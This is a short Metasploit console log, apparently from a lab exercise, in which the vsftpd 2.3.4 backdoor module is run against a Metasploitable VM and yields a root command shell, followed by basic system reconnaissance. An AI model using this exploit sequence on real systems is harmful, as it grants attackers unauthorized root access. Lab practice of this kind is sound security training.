 msf auxiliary(smb_enumshares) > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.100.8
RHOST => 192.168.100.8
msf exploit(vsftpd_234_backdoor) > exploit
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.100.7:33865 -> 192.168.100.8:6200) at
2016-05-28 10:23:00 -0400
ifconfig
sh: line 4: onfig: command not found
uname -r
2.6.24-16-server
uname
Linux
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU
/Linux